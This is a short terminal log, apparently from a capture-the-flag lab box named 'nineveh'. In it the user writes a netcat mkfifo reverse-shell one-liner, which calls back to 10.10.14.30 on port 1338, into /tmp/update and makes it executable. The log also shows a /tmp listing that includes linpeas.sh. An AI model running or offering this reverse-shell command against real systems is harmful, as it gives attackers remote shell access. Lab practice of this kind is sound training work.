 amrois@nineveh:/tmp$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.30 1338 >/tmp/f" > /
tmp/update
amrois@nineveh:/tmp$ chmod +x updaet
chmod: cannot access 'updaet': No such file or directory
amrois@nineveh:/tmp$ chmod +x update
amrois@nineveh:/tmp$ ls -la
total 332
drwxrwxrwt 10 root     root       4096 Nov 23 01:16 .
drwxr-xr-x 24 root     root       4096 Jul  2  2017 ..
prw-r--r--  1 www-data www-data      0 Nov 23 00:04 f
drwxrwxrwt  2 root     root       4096 Nov 22 18:42 .font-unix
drwxrwxrwt  2 root     root       4096 Nov 22 18:42 .ICE-unix
-rwxrwxr-x  1 amrois   amrois   294722 Nov 23 00:24 linpeas.sh
drwx------  3 root     root       4096 Nov 22 18:42 systemd-private-c1bc7b723771480aa3581ebf9bee4656-systemd-t
imesyncd.service-sWYQp4
drwxrwxrwt  2 root     root       4096 Nov 22 18:42 .Test-unix
drwx------  2 amrois   amrois     4096 Nov 23 00:32 tmux-1000
-rwxrwxr-x  1 amrois   amrois       79 Nov 23 01:15 update
drwx------  2 root     root       4096 Nov 22 18:43 vmware-root
drwxrwxrwt  2 root     root       4096 Nov 22 18:42 .X11-unix
drwxrwxrwt  2 root     root       4096 Nov 22 18:42 .XIM-unix
amrois@nineveh:/tmp$ cat update
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.30 1338 >/tmp/f